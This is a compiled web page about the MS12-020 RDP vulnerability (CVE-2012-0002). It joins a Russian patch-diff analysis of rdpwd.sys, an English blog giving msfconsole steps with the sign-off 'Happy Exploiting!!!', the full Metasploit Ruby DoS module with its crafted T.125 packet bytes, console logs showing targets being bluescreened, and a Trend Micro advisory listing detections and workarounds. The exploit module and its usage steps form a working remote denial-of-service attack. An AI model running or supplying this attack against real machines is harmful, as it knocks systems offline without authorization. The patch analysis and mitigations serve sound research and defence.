Время на прочтение2 мин
Количество просмотров29K
Во вторник Microsoft выпустила очередную порцию патчей, и среди них наше внимание особенно привлек MS12-020, который имеет критический статус. Уязвимость позволяет выполнить произвольный код на удаленной системе при мощи специально сформированного RDP-пакета. Данной уязвимости подвержены все версии MS Windows в том числе и 64-битные версии. На самом деле в рамках патча MS12-020 было закрыто две уязвимости CVE-2012-0002 (RCE в RDP) и CVE-2012-0152 (DoS в Terminal Server). Нас больше интересует первая уязвимость, так как она гораздо более опасная и может повлечь за собой появление сетевых червей, которые будут ее активно эксплуатировать (на данный момент о случаях ее использования во вредоносных программах мне не известно).
Кстати относительно недавно уже закрывалась уязвимость MS11-065 (август 2011), которая позволяла осуществлять DoS (WinXP/2003) и была замечена в том же драйвере rdpwd.sys, в котором была найдена CVE-2012-0002. Эти изменения можно отследить по временным меткам в rdpwd.sys до и после патча. А также в официальных списках изменений для MS11-065 и для MS12-020.
Собственно, основные изменения были замечены в функции HandleAttachUserReq(), декомпилированный вариант которой выглядит следующим образом:


При сравнение исправленного драйвера и драйвера до патча, видно, что изменений было произведено не так уж и много.

Видно, что добавлена дополнительная проверка и освобождение памяти при помощи ExFreePoolWithTag():

Теперь посмотрим на декомпилированный вариант этих изменений:
Именно отсутствие этой проверки может за собой повлечь возможность удаленного захвата памяти и возможность несанкционированного выполнения кода. Причем выполнения кода происходит в ядре.
Неплохой анализ CVE-2012-0152 (DoS в Terminal Server) можно найти здесь.
Бытует мнение, что уже существует рабочий эксплойт:

Возможно, это просто фейк, но, по нашим прогнозам, публичный эксплойт, вероятнее всего, появится на следующей неделе в составе Metasploit, что вызовет цепную реакцию появления его во вредоносных программах.
CVE-2012-0002 is an internally reported vulnerability in Microsoft’s Remote Desktop Application. Patch for this vulnerability was released on March 13, 2012 as MS12-020. This vulnerability can cause a full system compromise. Failed attempts to exploit this vulnerability can cause a DoS for RDP.
Metasploit has working exploit for DoS for this vulnerability. The remote system should be running terminal services service for this exploit to work. Here’s how it goes:
1. Start msfconsole
2. Give the command – use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
3. Then set the IP address of the remote system giving the command – set RHOST <IP>
4. Then give the command – ‘run’ to execute the exploit on the remote system

I tried it on a local VM and the VM showed a BSOD.
Happy Exploiting!!!
Share
## https://sploitus.com/exploit?id=MSF:AUXILIARY-DOS-WINDOWS-RDP-MS12_020_MAXCHANNELIDS-
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Auxiliary::Report
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Dos
def initialize(info = {})
super(update_info(info,
'Name' => 'MS12-020 Microsoft Remote Desktop Use-After-Free DoS',
'Description' => %q{
This module exploits the MS12-020 RDP vulnerability originally discovered and
reported by Luigi Auriemma. The flaw can be found in the way the T.125
ConnectMCSPDU packet is handled in the maxChannelIDs field, which will result
an invalid pointer being used, therefore causing a denial-of-service condition.
},
'References' =>
[
[ 'CVE', '2012-0002' ],
[ 'MSB', 'MS12-020' ],
[ 'URL', 'http://www.privatepaste.com/ffe875e04a' ],
[ 'URL', 'http://web.archive.org/web/20161020044803/http://pastie.org/private/4egcqt9nucxnsiksudy5dw' ],
[ 'URL', 'http://web.archive.org/web/20160627131634/http://pastie.org/private/feg8du0e9kfagng4rrg' ],
[ 'URL', 'http://stratsec.blogspot.com.au/2012/03/ms12-020-vulnerability-for-breakfast.html' ],
[ 'EDB', '18606' ],
[ 'URL', 'https://www.rapid7.com/blog/post/2012/03/21/metasploit-update/' ]
],
'Author' =>
[
'Luigi Auriemma',
'Daniel Godas-Lopez', # Entirely based on Daniel's pastie
'Alex Ionescu',
'jduck',
'#ms12-020' # Freenode IRC
],
'License' => MSF_LICENSE,
'DisclosureDate' => '2012-03-16'
))
register_options(
[
Opt::RPORT(3389)
])
end
def is_rdp_up
begin
connect
disconnect
return true
rescue Rex::ConnectionRefused
return false
rescue Rex::ConnectionTimeout
return false
end
end
def run
max_channel_ids = "\x02\x01\xff"
pkt = ''+
"\x03\x00\x00\x13" + # TPKT: version + length
"\x0E\xE0\x00\x00" + # X.224 (connection request)
"\x00\x00\x00\x01" +
"\x00\x08\x00\x00" +
"\x00\x00\x00" +
"\x03\x00\x00\x6A" + # TPKT: version + length
"\x02\xF0\x80" + # X.224 (connect-initial)
"\x7F\x65\x82\x00" + # T.125
"\x5E" +
"\x04\x01\x01" + # callingDomainSelector
"\x04\x01\x01" + # calledDomainSelector
"\x01\x01\xFF" + # upwardFlag
"\x30\x19" + # targetParameters
max_channel_ids + # maxChannelIds
"\x02\x01\xFF" + # maxUserIds
"\x02\x01\x00" + # maxTokenIds
"\x02\x01\x01" + # numPriorities
"\x02\x01\x00" + # minThroughput
"\x02\x01\x01" + # maxHeight
"\x02\x02\x00\x7C" + # maxMCSPDUsize
"\x02\x01\x02" + # protocolVersion
"\x30\x19" + # minimumParameters
max_channel_ids + # maxChannelIds
"\x02\x01\xFF" + # maxUserIds
"\x02\x01\x00" + # maxTokenIds
"\x02\x01\x01" + # numPriorities
"\x02\x01\x00" + # minThroughput
"\x02\x01\x01" + # maxHeight
"\x02\x02\x00\x7C" + # maxMCSPDUsize
"\x02\x01\x02" + # protocolVersion
"\x30\x19" + # maximumParameters
max_channel_ids + # maxChannelIds
"\x02\x01\xFF" + # maxUserIds
"\x02\x01\x00" + # maxTokenIds
"\x02\x01\x01" + # numPriorities
"\x02\x01\x00" + # minThroughput
"\x02\x01\x01" + # maxHeight
"\x02\x02\x00\x7C" + # maxMCSPDUsize
"\x02\x01\x02" + # protocolVersion
"\x04\x82\x00\x00" + # userData
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x08" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x28" + # T.125
"\x03\x00\x00\x0C" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x38\x00\x06\x03" + # T.125
"\xF0" +
"\x03\x00\x00\x09" + # TPKT: version + length
"\x02\xF0\x80" + # X.224
"\x21\x80" # T.125
unless is_rdp_up
print_error("#{rhost}:#{rport} - RDP Service Unreachable")
return
end
connect
print_status("#{rhost}:#{rport} - Sending #{self.name}")
sock.put(pkt)
Rex.sleep(3)
disconnect
print_status("#{rhost}:#{rport} - #{pkt.length.to_s} bytes sent")
print_status("#{rhost}:#{rport} - Checking RDP status...")
if is_rdp_up
print_error("#{rhost}:#{rport} - RDP Service Unreachable")
return
else
print_good("#{rhost}:#{rport} seems down")
report_vuln({
:host => rhost,
:port => rport,
:name => self.name,
:refs => self.references,
:info => "Module #{self.fullname} successfully crashed the target system via RDP"
})
end
end
end
MS12-020
- MS12-020
- CVE-2012-0002
- CVE-2012-0152
Scanner
msf5 > use auxiliary/scanner/rdp/ms12_020_checkExamples
msf5 > use auxiliary/scanner/rdp/ms12_020_check
msf5 auxiliary(scanner/rdp/ms12_020_check) > set rhosts 10.10.10.16
msf5 auxiliary(scanner/rdp/ms12_020_check) > run
[+] 10.10.10.16:3389 - 10.10.10.16:3389 - The target is vulnerable.
[*] 10.10.10.16:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedExploit DoS
Will bluescreen the target.
msf5 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 10.10.10.15
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 10.10.10.15
[*] 10.10.10.15:3389 - 10.10.10.15:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.10.10.15:3389 - 10.10.10.15:3389 - 210 bytes sent
[*] 10.10.10.15:3389 - 10.10.10.15:3389 - Checking RDP status...
[+] 10.10.10.15:3389 - 10.10.10.15:3389 seems down
[*] Auxiliary module execution completedURL List
- Docs.microsoft.com — ms12-020
Severity: CRITICAL
Advisory Date: MAR 26, 2012
This is the Trend Micro detection for the exploit that takes advantage of the Remote Desktop Protocol Vulnerability (CVE-2012-0002).
The vulnerability refers to how desktops and servers using various Microsoft Windows operating systems are vulnerable to attacks using the Remote Desktop Protocol. The Remote Desktop Protocol allows users to remotely control machines running Microsoft Windows operating systems.As such, the vulnerability could allow unauthorized remote code execution if a remote attacker sends specially crafted network packets to a computer that has RDP enabled over TCP port 3389.
There are reports indicating the emergence of proof of concept code in the wild. Trend Micro is able to provide solutions against PoC code related to this vulnerability.
Users of Trend Micro PC-cillin Internet Security and Network VirusWall can detect this exploit at the network layer with Network Virus Pattern (NVP) 10314 or later.
Download the latest NVW pattern file from the following site:
- http://www.trendmicro.com/download/product.asp?productid=45
Users of Threat Discovery Appliance can detect this exploit at the network layer with NCIP PATTERN 1.11597.00 and NCCP PATTERN 1.11581.00 or later.
| TDA Pattern | TDA Release Date | NVP Pattern Number | NVP Release Date | Ti5 Pattern Number | Ti5 Release Date |
|---|---|---|---|---|---|
| NCIP PATTERN 1.11597.00 and NCCP PATTERN 1.11581.00 | March 20, 2012 | 110314 | March 20, 2012 | Ti5 RR 1.10021.00 and NVP 1.10021.00 | March 20, 2012 |
You may download the TDA pattern automatically in the TDA User Interface.
Workaround Fix:
- Disable Terminal Services, Remote Desktop, Remote Assistance, and Windows Small Business Server 2003 Remote Web Workplace feature if no longer required.
- Block TCP port 3389 at the enterprise perimeter firewall.
- Enable Network Level Authentication on systems running supported editions of Windows Vista, Windows 7, Windows Server 2008, and Windows Server 2008 R2.
- Windows XP Service Pack 3
- Windows XP Professional x64 Edition Service Pack 2
- Windows Server 2003 Service Pack 2
- Windows Server 2003 x64 Edition Service Pack 2
- Windows Server 2003 with SP2 for Itanium-based Systems
- Windows Vista Service Pack 2
- Windows Vista x64 Edition Service Pack 2
- Windows Server 2008 for 32-bit Systems Service Pack 2
- Windows Server 2008 for x64-based Systems Service Pack 2
- Windows Server 2008 for Itanium-based Systems Service Pack 2
- Windows 7 for 32-bit Systems and Windows 7 for 32-bit Systems Service Pack 1
- Windows 7 for x64-based Systems and Windows 7 for x64-based Systems Service Pack 1
- Windows Server 2008 R2 for x64-based Systems and Windows Server 2008 R2 for x64-based Systems Service Pack 1
- Windows Server 2008 R2 for Itanium-based Systems and Windows Server 2008 R2 for Itanium-based Systems Service Pack 1
